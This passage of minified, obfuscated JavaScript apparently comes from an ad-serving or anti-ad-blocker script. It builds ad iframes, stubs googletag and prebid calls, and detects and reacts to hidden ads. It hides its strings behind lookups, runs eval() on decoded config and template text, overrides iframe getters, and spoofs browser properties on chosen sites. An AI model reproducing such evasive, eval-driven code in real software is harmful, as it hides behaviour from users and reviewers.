0:"")(),r=n?t(3693)[t(3377)](n,'">'):"";m[t(3065)][t(2257)](),m[t(3065)][t(625)](t(2879)[t(3377)](window[t(2612)]?t(2584)[t(3377)](window[t(2612)],'"'):"",t(699))[t(3377)](b.K,t(2673))[t(3377)](r,t(3208))[t(3377)]((0,a.Wq)({protectUrlContext:this[t(2464)],url:i.A[t(429)]+t(2884),kind:a.MN[t(3631)],key:null,endpoint:i.A[t(429)]}),t(2807))[t(3377)]((0,g.x)().id,t(731))[t(3377)](f,t(414))),m[t(3065)][t(2286)]()};if(_){m[e(1132)]=1,m[e(3065)][e(2257)](),m[e(3065)][e(625)](e(1049)[e(3377)](b.K,e(2316))),m[e(3065)][e(2286)](),this[e(1027)][e(1052)]=e(1049)[e(3377)](b.K,e(2316));const t=setInterval((()=>{m[e(1132)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let m=arguments[h(3697)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3697)]>8?arguments[8]:void 0;const b={};n[h(1425)](((t,e)=>{b[e]=t}));const w=document[h(612)](h(822));u[h(1425)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1123)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(3635)]());if(w[h(1123)]("id",v),w[h(1075)][h(1210)]((0,s.md)(c.A[h(3635)]())),(0,f.bb)(w),m){const t=document[h(612)](h(3339));t[h(1407)]=m,w[h(2838)](t)}const y=document[h(612)](h(3414));y[h(3052)]="#"[h(3377)](v,h(2628))[h(3377)](v,h(3040)),w[h(2838)](y);const k=document[h(612)](h(3339));k[h(1123)](h(3414),h(3443)),w[h(2838)](k);const x=document[h(612)](h(1347));var A;if(x[h(2777)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(429)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3725)](A))),x[h(3282)]="",(0,f.Hz)(x),x[h(1123)](h(2592),h(3371)+o[h(780)]()),x[h(1123)](h(3685),h(3371)+a[h(780)]()),x[h(1123)](h(3037),"0"),x[h(1123)](h(3314),"0"),x[h(1123)](h(3174),"0"),x[h(1123)](h(3206),"no"),x[h(1123)](h(3414),h(3670)),k[h(2838)](x),(window[h(2405)][h(905)]+window[h(2405)][h(3573)])[h(2254)](h(1015))||h(1145)===p.A[h(2861)](h(1015),!1)){const e=document[h(612)](h(3339)),r=e[h(3262)]({mode:h(1589)});e[h(3414)][h(434)](h(3419),h(2809)),e[h(3414)][h(434)](h(3299),"0"),e[h(3414)][h(434)](h(831),"0"),e[h(3414)][h(434)](h(2592),h(2687)),e[h(3414)][h(434)](h(3685),h(2687)),e[h(3414)][h(434)](h(2597),h(2866)),e[h(3414)][h(434)](h(2992),h(1402)),e[h(3414)][h(434)](h(2532),h(419)),e[h(3414)][h(434)](h(2903),h(1389)),e[h(3414)][h(434)](h(990),h(1389)),e[h(3414)][h(434)](h(1408),h(3667));const s=""[h(3377)](i.A[h(429)],h(1615))[h(3377)](window[h(2405)][h(1512)],h(3222))[h(3377)](t);r[h(1407)]=h(1662)[h(3377)](t,h(678))[h(3377)](o,"x")[h(3377)](a,h(959))[h(3377)](n[h(2006)]>0?h(681)[h(3377)](JSON[h(3725)](b,null,2),h(2312)):"",h(2193))[h(3377)](s,h(1931)),k[h(2838)](e)}return[w,k,x]},y=t=>t[r(1425)]((t=>{const e=r;document[e(802)](t[e(1516)])[e(1425)]((n=>{const r=e;if(void 0!==t[r(1537)]&&t[r(1537)]>0)for(let e=0;e<t[r(1537)]&&n[r(2215)];++e)n=n[r(2215)];t[r(2089)]?n[r(2089)]():n[r(3414)][r(434)](r(2532),r(523),r(718))}))})),k=(t,e,n)=>{const o=r;if(!e[o(2215)])throw new Error(o(3462));const i=n[o(2568)]("-")[0],s=parseInt(n[o(2568)]("-")[1]);switch(i){case o(1849):e[o(966)][o(3697)]<=s?e[o(2838)](t):e[o(656)](t,e[o(966)][s]);break;case o(2037):0===e[o(966)][o(3697)]||0===s?e[o(2838)](t):e[o(966)][o(3697)]<=s?e[o(656)](t,e[o(2950)]):e[o(656)](t,e[o(966)][e[o(966)][o(3697)]-s]);break;case o(3216):{let n=e;for(let t=0;t<s&&n[o(2977)];t++)n=n[o(2977)];u.A[o(425)](t,n);break}case o(2396):{let n=e;for(let t=0;t<s&&n[o(1212)];t++)n=n[o(1212)];e[o(2215)][o(656)](t,n);break}case o(571):{let r=e[o(2215)],i=r;if(n[o(2568)]("-")[o(3697)]<3)for(let t=0;t<s&&i[o(1293)];t++)i=i[o(1293)];else{const t=parseInt(n[o(2568)]("-")[2]);for(let t=0;t<s&&r[o(2215)];t++)r=r[o(2215)];i=r;for(let e=0;e<t&&i[o(1293)];e++)i=i[o(1293)]}u.A[o(425)](t,i);break}case o(2890):{let r=e[o(2215)],i=r;if(n[o(2568)]("-")[o(3697)]<3)for(let t=0;t<s&&i[o(1936)];t++)i=i[o(1936)];else{const t=parseInt(n[o(2568)]("-")[2]);for(let t=0;t<s&&r[o(2215)];t++)r=r[o(2215)];i=r;for(let e=0;e<t&&i[o(1936)];e++)i=i[o(1936)]}r[o(2215)][o(656)](t,i);break}default:throw new Error(o(1632)[o(3377)](n,o(3284)))}},x=(t,e,n)=>{const o=r;if(!document[o(2098)](t))return!1;const i=n[o(2568)]("-")[0],s=parseInt(n[o(2568)]("-")[1]);switch(i){case o(1849):return e[o(966)][o(3697)]<=s?e[o(601)]===t:e[o(966)][s]===t;case o(2037):return 0===s?e[o(601)]===t:e[o(966)][o(3697)]<=s?e[o(2950)]===t:e[o(966)][e[o(966)][o(3697)]-s-1]===t;case o(3216):{let n=e;for(let t=0;t<s+1&&n[o(2977)];t++)n=n[o(2977)];return n===t}case o(2396):{let n=e;for(let t=0;t<s+1&&n[o(1212)];t++)n=n[o(1212)];return n===t}case o(571):{let r=e[o(2215)],i=r;if(n[o(2568)]("-")[o(3697)]<3)for(let t=0;t<s+1&&i[o(1293)];t++)i=i[o(1293)];else{const t=parseInt(n[o(2568)]("-")[2]);for(let t=0;t<s&&r[o(2215)];t++)r=r[o(2215)];i=r;for(let e=0;e<t+1&&i[o(1293)];e++)i=i[o(1293)]}return i===t}case o(2890):{let r=e[o(2215)],i=r;if(n[o(2568)]("-")[o(3697)]<3)for(let t=0;t<s+1&&i[o(1936)];t++)i=i[o(1936)];else{const t=parseInt(n[o(2568)]("-")[2]);for(let t=0;t<s&&r[o(2215)];t++)r=r[o(2215)];i=r;for(let e=0;e<t+1&&i[o(1936)];e++)i=i[o(1936)]}return i===t}default:throw new Error(o(1632)[o(3377)](n,o(3284)))}},A=t=>t[r(3077)]((t=>r(3414)!==t[r(1232)][r(3012)]()))[r(1266)]((t=>(t=>{const e=r;if(!document[e(2098)](t))return[!1,""];const n=window[e(2392)](t);return e(523)===n[e(2532)]?[!0,e(1180)]:e(3417)!==n[e(3505)]?[!0,e(3320)[e(3377)](n[e(3505)])]:e(523)===n[e(3077)]||e(620)!=typeof n[e(3077)]||n[e(3077)][e(2254)](e(582))?parseFloat(n[e(2406)])<.2?[!0,e(1024)[e(3377)](n[e(2406)])]:[!1,""]:[!0,e(3124)[e(3377)](n[e(3077)])]})(t)))[r(2055)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2365)][r(1226)]((t=>location[r(1512)][r(3506)](t)))},8486:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3474);var b=function(t){const e=r;return t[t[e(3737)]=0]=e(3737),t[t[e(2681)]=1]=e(2681),t[t[e(498)]=2]=e(498),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3697)]>1&&void 0!==arguments[1]?arguments[1]:b[e(498)],s=arguments[e(3697)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3697)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2464)]=t,this[e(440)]=o,this[e(2704)]=s,this[e(1457)]=a,(0,i.A)(this,e(1706),(function(t){const r=e;for(var o=arguments[r(3697)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2517)](),inventoryId:n[r(2704)],args:i}})),(0,i.A)(this,e(2873),(()=>{const t=e;window[t(3179)](t(2077),(e=>{const n=t;if(e[n(1503)]&&e[n(1503)][n(556)]===g){if(this[n(440)]===b[n(2681)])return v({inventoryId:this[n(2704)],...e[n(1503)]});if(this[n(440)]===b[n(3737)]&&e[n(1503)][n(2704)]){if(n(1159)===e[n(1503)][n(3088)])return w[n(1159)]("["[n(3377)](e[n(1503)][n(2704)],"]"),...e[n(1503)][n(2536)]);if(n(382)===e[n(1503)][n(3088)])return w[n(382)]("["[n(3377)](e[n(1503)][n(2704)],"]"),...e[n(1503)][n(2536)]);if(n(1778)===e[n(1503)][n(3088)])return w[n(1778)](e[n(1503)][n(1778)],"["[n(3377)](e[n(1503)][n(2704)],"]"),...e[n(1503)][n(2536)])}}}))})),(0,i.A)(this,e(1740),(()=>{const t=e,n=async()=>{const t=a1s;if(t(3313)!==window[t(2405)][t(3573)]&&t(1789)!==window[t(2405)][t(3573)])return;window[t(2405)][t(3573)]="";const e=prompt(t(960));if(t(671)===e)return this[t(1457)][t(1425)]((e=>console[t(3011)](...e[t(2536)])));if(t(1789)!==e)return;const n=prompt(t(1656)),r=prompt(t(2077)),o=await w[t(879)](t(939),null!=n?n:t(2822),null!=r?r:t(2822));alert(t(3598)),window[t(2257)](t(2600)[t(3377)](o))};window[t(3179)](t(2267),n),window[t(1969)](n,3e3)})),o===b[e(3737)]&&this[e(1740)](),o!==b[e(3737)]&&o!==b[e(2681)]||this[e(2873)]()}static[r(1159)](){const t=r;this[t(3681)]();for(var e=arguments[t(3697)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(778)][t(1706)](t(1159),...n);if(this[t(778)][t(440)]!==b[t(3737)])return v(i);this[t(778)][t(1457)][t(3565)](i),(l.A[t(1159)]||t(1145)===u.A[t(2861)](t(548),!1))&&console[t(3011)](...n)}static[r(382)](){const t=r;this[t(3681)]();for(var e=arguments[t(3697)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(778)][t(1706)](t(382),...n);if(this[t(778)][t(440)]!==b[t(3737)])return v(i);this[t(778)][t(1457)][t(3565)](i),(l.A[t(1159)]||t(1145)===u.A[t(2861)](t(548),!1))&&console[t(382)](...n)}static[r(1778)](t){const e=r;this[e(3681)]();for(var n=arguments[e(3697)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(778)][e(1706)](e(1778),[t,...o]);if(s[e(1778)]=t,this[e(778)][e(440)]!==b[e(3737)])return v(s);this[e(778)][e(1457)][e(3565)](s),(l.A[e(1159)]||e(1145)===u.A[e(2861)](e(548),!1))&&console[e(1778)](t,...o)}static[r(2945)](t,e){const n=r;return this[n(3681)](),w[n(1159)](n(2945),t,e),w[n(1159)](n(490),(0,d.j)()),w[n(879)](t,e,e)}static async[r(879)](t,e,n){const o=r;this[o(3681)]();const i=this[o(778)][o(1457)][o(1266)]((t=>({...t,timestamp:Math[o(1791)](t[o(999)]/1e3)}))),u=c.A[o(1796)](JSON[o(3725)](i)),d=await(0,m.C8)(this[o(778)][o(2464)],l.A[o(429)])?(0,m.XV)(l.A[o(429)],0):l.A[o(429)],g=new URL(""[o(3377)](d,o(925)));return g[o(895)][o(1476)](o(2045),l.A[o(2045)]),g[o(895)][o(1476)](o(3596),t),g[o(895)][o(1476)](o(2222),e),g[o(895)][o(1476)](o(2077),n),g[o(895)][o(1476)](o(2318),location[o(2558)]),g[o(895)][o(1476)](o(860),(0,h.z3)()[o(780)]()),g[o(895)][o(1476)](o(3677),(await(0,f.H4)())[o(780)]()),g[o(895)][o(1476)](o(719),p.A[o(659)](16,16)),(await a.G[o(924)](o(3703),(0,s.Wq)({protectUrlContext:this[o(778)][o(2464)],url:g,endpoint:d}),u))[o(1202)]}}o=w,(0,i.A)(w,r(778),void 0),(0,i.A)(w,r(2520),(t=>o[r(778)]=new o(t,b[r(3737)]))),(0,i.A)(w,r(442),((t,e)=>o[r(778)]=new o(t,b[r(2681)],e))),(0,i.A)(w,r(3681),(()=>{const t=r;o[t(778)]||(o[t(778)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3299)][e(2988)];){n=n[e(2140)][e(2988)];try{t[e(556)]=g,n[e(3279)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{K:()=>o});const o=r(661)[r(3377)](r(2132),r(1633))},4273:(Q,Z,f)=>{"use strict";f.d(Z,{I:()=>J,i:()=>p});var q=f(8599),L=f(4622),j=f(5027),u=f(129),N=f(1849),t=f(8486);const p=()=>{const e=a1s;try{const t="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu3kurup9ro3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549k59w3";if(18===t[e(3697)])return null;const n=(0,L.OC)(decodeURI(t));if(!n)throw e(786);return n}catch(n){const r=e(2991)[e(3377)](n);return t.A[e(1778)](r),(0,N.Pf)(r,new URL(q.A[e(429)])[e(1512)],(async n=>await t.A[e(2945)](e(1349),n))),null}},J=(t,e,n,r)=>{const o=a1s;t[o(3077)]((t=>o(2632)===t[o(1881)]||o(792)===t[o(1881)]&&e||o(3038)===t[o(1881)]&&e&&n||o(489)===t[o(1881)]&&!e))[o(1425)]((t=>(t=>{const e=o;try{const n=t[e(401)][e(3719)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(429)]})))[e(3719)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(2547)]&&z(n),t[e(1332)]&&window[e(1969)]((()=>z(n)),t[e(1332)][e(2491)]),t[e(1970)]&&window[e(3179)](t[e(1970)][e(3596)],(()=>z(n)))}catch(t){console[e(1778)](t)}})(t)))},z=h=>{const Rw=a1s;try{eval(h)}catch(t){q.A[Rw(1159)]&&console[Rw(1778)](Rw(3268),t)}}},7177:(Q,Z,f)=>{"use strict";const RQ=a1s;f.d(Z,{Hz:()=>J,b9:()=>p,bb:()=>F,hQ:()=>R});var q=f(8486),L=f(3351),j=f(6);const u=RQ(1343),N={querySelectorAll:()=>[]},t={postMessage:()=>null,document:N,parent:window};function p(){const e=RQ;L.A[e(973)]();const n=Object[e(3614)](HTMLIFrameElement[e(1442)],e(2768));Object[e(2601)](HTMLIFrameElement[e(1442)],e(2768),{get:function(){const r=e;if(this[r(3591)](u))return t;for(var o=arguments[r(3697)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(2861)][r(1809)](this,...i)}});const r=Object[e(3614)](HTMLIFrameElement[e(1442)],e(1233));Object[e(2601)](HTMLIFrameElement[e(1442)],e(1233),{get:function(){const t=e;if(this[t(3591)](u))return N;for(var n=arguments[t(3697)],o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return r[t(2861)][t(1809)](this,...o)}})}function J(t){t[RQ(1123)](u,"")}function z(){const t=RQ,e=navigator[t(1385)][t(3012)]();return![t(1646),t(1918),t(2112),t(570),t(3163),t(1081)][t(1226)]((n=>e[t(2254)](n)))&&[t(820),t(2279)][t(1226)]((n=>e[t(2254)](n)))}function h(t,e){return(0,j.c)(((n,r)=>{const o=a1s;let i=0;t[o(1425)]((s=>{const a=o;s[a(2170)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3697)]&&n(!1)}))[a(2102)](r)}))}))}function R(t){const e=RQ,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1985)](t));)r[e(3565)](t[e(3294)](o,i[e(750)])),r[e(3565)](c(i[1])),o=i[e(750)]+i[0][e(3697)];return r[e(3565)](t[e(3294)](o)),r[e(514)]("")}function c(G){const RJ=RQ;try{const V=eval(G);return null===V?RJ(2822):void 0===V?RJ(1329):V[RJ(780)]()}catch(t){return console[RJ(1778)](t),t[RJ(780)]()}}function F(t){const e=RQ;[e(2365),e(1486),e(2589),e(1554),e(1810),e(2833),e(759),e(1844),e(1096),e(3123),e(2336)][e(1226)]((t=>location[e(1512)][e(3506)](t)))&&Object[e(2601)](t,e(2617),{get:function(){return 8}})}const e=(t,e,n)=>{const r=RQ;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3523)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1322)][t]=e,i),clearTargeting:()=>(o[r(1322)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1322)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1370)](o[r(1322)]),getTargetingMap:()=>o[r(1322)],setForceSafeFrame:t=>i};return i};function b(t){const n=RQ;window[n(3486)]=window[n(3486)]||{},window[n(3486)][n(1726)]=window[n(3486)][n(1726)]||[];const r=function(){const r=n,o=window[r(3486)][r(3330)];window[r(3486)][r(3330)]=function(n,i){const s=r;if(i===window[s(3486)][s(1924)][s(1342)][s(1278)]||t[s(1226)]((t=>n[s(3012)]()[s(2254)](t[s(3012)]()))))return q.A[s(1159)](s(3106),n),e(n,s(3523),s(464));for(var a=arguments[s(3697)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(1809)](this,n,i,...c)}};try{window[n(3486)][n(1726)][n(3391)](r)}catch(t){q.A[n(1778)](n(2556)+t),window[n(3486)][n(1726)][n(3565)](r),window[n(3486)][n(1726)][n(3565)]((()=>{const t=n,e=window[t(3486)][t(3308)]()[t(3392)]()[t(3077)]((e=>e[t(1836)]()))[t(3077)]((e=>e[t(2999)]()[t(3012)]()[t(2254)](t(464))));e[t(3697)]>0&&(q.A[t(1159)](t(2337)+e[t(1266)]((e=>e[t(2999)]()))[t(514)](", ")),window[t(3486)][t(2671)](e))}))}}function I(t){const n=RQ;if(0===t[n(3697)])return;window[n(3486)]=window[n(3486)]||{},window[n(3486)][n(1726)]=window[n(3486)][n(1726)]||[];const r=function(){const r=n,o=window[r(3486)][r(2893)];window[r(3486)][r(2893)]=function(n,i,s){const a=r,c=t[a(3077)]((t=>n[a(2254)](t)));if(c[a(3697)]>0)return q.A[a(1159)](a(3169),n,a(917),c[a(514)](", "),"]"),e(n,i,s);for(var l=arguments[a(3697)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(1809)](this,n,i,s,...u)}};try{window[n(3486)][n(1726)][n(3391)](r)}catch(e){q.A[n(1778)](n(2556)+e),window[n(3486)][n(1726)][n(3565)](r),window[n(3486)][n(1726)][n(3565)]((()=>{const e=n,r=window[e(3486)][e(3308)]()[e(3392)]()[e(3077)]((n=>t[e(1226)]((t=>n[e(2999)]()[e(2254)](t)))));r[e(3697)]>0&&(q.A[e(1159)](e(1968)+r[e(1266)]((t=>t[e(2999)]()))[e(514)](", ")),window[e(3486)][e(2671)](r))}))}}function B(){const t=RQ;(arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:[t(2033)])[t(1425)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2658)]=window[e][n(2658)]||[],window[e][n(2658)][n(3565)]((function(){const t=n,r=function(t){const n=a1s;try{t&&n(1929)==typeof t[n(2910)]&&(q.A[n(1159)](n(3616)[n(3377)](e),t[n(2910)]),setTimeout((()=>t[n(2910)]([])),0)),q.A[n(1159)](n(1982)[n(3377)](e),t)}catch(t){q.A[n(1778)](n(901)[n(3377)](e),t)}return Promise[n(3199)]({bids:[],timedOut:[],auctionId:null})};r[t(2396)]=function(n){const r=t;return r(1929)!=typeof n||q.A[r(1159)](""[r(3377)](e,r(1071))[r(3377)](n)),n},window[e][t(687)]=r,window[e][t(1561)]=function(){const n=t;q.A[n(1159)](n(2284)[n(3377)](e,n(2420)))},window[e][t(2498)]=function(){const n=t;q.A[n(1159)](n(2284)[n(3377)](e,n(1298)))},window[e][t(1234)]=function(){const n=t;return q.A[n(1159)](n(2284)[n(3377)](e,n(2433))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2925);function s(){const t=r,e=o.A[t(2861)](i);return e?t(1145)===e:void 0}function a(t){const e=r;o.A[e(564)](i,t[e(780)]())}},1849:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1s;try{if(await b())return;f();const c=Math[r(2333)]()<o.A[r(2947)]?await n(t):"";document[r(796)][r(1407)]="",document[r(1202)][r(1407)]="",console[r(1778)](r(884)[r(3377)](t)),document[r(1202)][r(3414)][r(930)]=r(1359);let u=!1;window[r(3179)](r(2077),(t=>{const e=r;e(1078)===t[e(1503)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2098)](d))return clearInterval(m);const o=d[n(880)]();n(523)!==getComputedStyle(d)[n(2532)]&&0!==o[n(2592)]&&0!==o[n(3685)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(2372)]()||s.A[r(2774)]()){var i;const n=(0,a.j)(),o=Math[r(2366)](3e3,5*(null!==(i=null==n?void 0:n[r(2005)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2098)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1s;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a1s,e=navigator[t(1563)][t(3012)]();return e[t(1143)]("fr")?t(3397):e[t(1143)]("ko")?t(2342):t(1224)})())));n(1929)!=typeof confirm||!1!==confirm(r)?location[n(2558)]=n(3671)[n(3377)](btoa(t),n(2750))[n(3377)](e,n(771))[n(3377)](btoa(location[n(2558)])):location[n(912)]()}catch(t){location[n(2558)]=n(806)[n(3377)](e)}}function f(){const t=a1s;c.A[t(564)](t(2533),String(Date[t(2517)]()))}let m=!1;window[r(3179)](r(552),(()=>{m=!0}),{capture:!0});const p=Date[r(2517)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2460)]>1e3||n[t(2005)]>500)return!0;const r=null===(e=navigator[t(2865)])||void 0===e?void 0:e[t(2767)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2517)]()-p>6e4)return!0;if(void 0===window[t(3495)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(1640)][t(2254)](t(1533))&&navigator[t(1385)][t(2254)](t(3323)))return!0;if(location[t(1640)][t(2254)](t(1568))&&function(){const e=t;try{if(null!=window[e(1280)][e(576)]&&e(873)===window[e(1280)][e(576)][e(873)][e(2777)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1s;if(Object[e(1115)])return Object[e(1115)](t);{const n={};return t[e(1425)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1s;let n=arguments[e(3697)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(612)](e(1347)),i=r.A[e(429)][e(2254)]("//")?r.A[e(429)][e(2568)]("//")[1]:r.A[e(429)];let s=e(2871);s+=e(461)+t,s+=e(1805)+btoa(n),s+=e(2750)+i,s+=e(771)+btoa(location[e(2558)]),o[e(3282)]=s,o[e(1123)](e(3414),e(2484)),document[e(1202)][e(2838)](o);const a=t=>{const n=e;var r;n(1611)===t[n(1503)]&&(null===(r=o[n(2428)])||void 0===r||r[n(2441)](o),document[n(1202)][n(3414)][n(997)](n(930)),window[n(2485)](n(2077),a))};return addEventListener(e(2077),a),o}},9614:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{T:()=>o});const o=r(3094)},787:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3518)](t){const e=r;if(!t[e(2215)])return 0;let n;for(n=0;n<t[e(2215)][e(2708)][e(3697)]&&t[e(2215)][e(2708)][n]!==t;n++);return n}static[r(804)](){const t=r;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2199)]!==e[t(3299)]}catch(t){return!0}}static[r(1041)](){const t=r;if(void 0!==l[t(815)])return l[t(815)];if(!l[t(804)]())return l[t(815)]=!1,!1;if(window[t(2405)][t(2558)][t(1143)](t(784))||(0,i.EW)(window[t(2405)][t(2558)]))return l[t(815)]=!0,!0;try{if((window[t(2405)][t(2558)][t(2254)]("#")?window[t(2405)][t(2558)][t(3294)](0,window[t(2405)][t(2558)][t(3555)]("#")):window[t(2405)][t(2558)])===(window[t(2140)][t(2405)][t(2558)][t(2254)]("#")?window[t(2140)][t(2405)][t(2558)][t(3294)](0,window[t(2140)][t(2405)][t(2558)][t(3555)]("#")):window[t(2140)][t(2405)][t(2558)]))return l[t(815)]=!0,!0}catch(t){}return l[t(815)]=!1,!1}static[r(3247)](){const t=r;if(!this[t(804)]())return!1;try{return window[t(2140)][t(2405)][t(2558)],!1}catch(t){return!0}}static[r(2145)](t){const e=r,n=e(713);let o=t[n];return o||(o=a.A[e(3635)](),t[n]=o),o}static[r(1437)](t){const e=r,n=document[e(612)](e(1008)),o=s.A[e(2861)]()[e(839)][e(2861)][e(1809)](t);for(let t=0;t<o[e(3697)];t++){const r=o[t];s.A[e(2861)]()[e(2476)][e(1809)](n,r[e(2777)],r[e(1480)])}return s.A[e(2861)]()[e(3067)][e(564)][e(1809)](n,s.A[e(2861)]()[e(3067)][e(2861)][e(1809)](t)),n}static[r(425)](t,e){const n=r;e[n(2977)]?s.A[n(2861)]()[n(1490)][n(1809)](e[n(2428)],t,e[n(2977)]):s.A[n(2861)]()[n(2208)][n(1809)](e[n(2428)],t)}static async[r(1016)](t,e){const n=r;if(s.A[n(2861)]()[n(1152)][n(1809)](t,n(3282))&&!s.A[n(2861)]()[n(1152)][n(1809)](t,n(961))){const r=(0,c.c)((e=>{const r=n;s.A[r(2861)]()[r(1261)][r(1809)](t,r(1669),(()=>{e()})),s.A[r(2861)]()[r(1261)][r(1809)](t,r(1778),(()=>{e()}))}));return e[n(2215)][n(2840)](t,e),r}return e[n(2215)][n(2840)](t,e),(0,c.c)((t=>t()))}static async[r(2048)](t,e){const n=r;if(s.A[n(2861)]()[n(1152)][n(1809)](e,n(3282))&&!s.A[n(2861)]()[n(1152)][n(1809)](e,n(961))){const r=(0,c.c)((t=>{const r=n;s.A[r(2861)]()[r(1261)][r(1809)](e,r(1669),(()=>{t()})),s.A[r(2861)]()[r(1261)][r(1809)](e,r(1778),(()=>{t()}))}));return s.A[n(2861)]()[n(2208)][n(1809)](t,e),r}return s.A[n(2861)]()[n(2208)][n(1809)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(815),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(2963)](t){const e=r;return!!(t&&t instanceof Element)&&e(523)===window[e(2392)](t)[e(2532)]}static[r(2099)](t){const e=r;return!!(t&&t instanceof Element)&&e(1359)===window[e(2392)](t)[e(3505)]}static[r(3717)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2861)](window)[e(545)][e(2861)][e(1809)](t)[e(2532)],s=window[e(2392)](t);return e(523)===s[e(2532)]&&(i.A[e(2861)](window)[e(545)][e(2861)][e(1809)](t)[e(2532)]=e(1838),e(523)===s[e(2532)]&&(n=!0)),""===o?i.A[e(2861)](window)[e(545)][e(2861)][e(1809)](t)[e(997)](e(2532)):i.A[e(2861)](window)[e(545)][e(2861)][e(1809)](t)[e(2532)]=o,n}static[r(2563)](t){const e=r;let n=t[e(2428)];for(;n;){if(this[e(2963)](n))return!0;n=n[e(2428)]}return!1}static async[r(3490)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2858)](t):t instanceof Element&&this[e(1612)](t)}static async[r(2858)](t){const e=r,n=new u(t);return await n[e(3064)]()}static[r(1612)](t){const e=r;if(!t||!document[e(2098)](t))return!1;if(this[e(3717)](t))return a.A[e(1159)](e(1357)),!1;const n=t[e(880)]();return!(n.x+window[e(1142)]+n[e(2592)]<-500&&(a.A[e(1159)](e(2586)),a.A[e(1159)](e(2065)[e(3377)](n.x,e(1755))[e(3377)](n.y,e(2381))[e(3377)](window[e(1142)],e(2677))[e(3377)](window[e(2236)],e(2889))[e(3377)](n[e(2592)],e(1859))[e(3377)](n[e(3685)])),1))}static[r(2174)](t){const e=r;return function(){const e=a1s,n=window[e(2392)](t);return 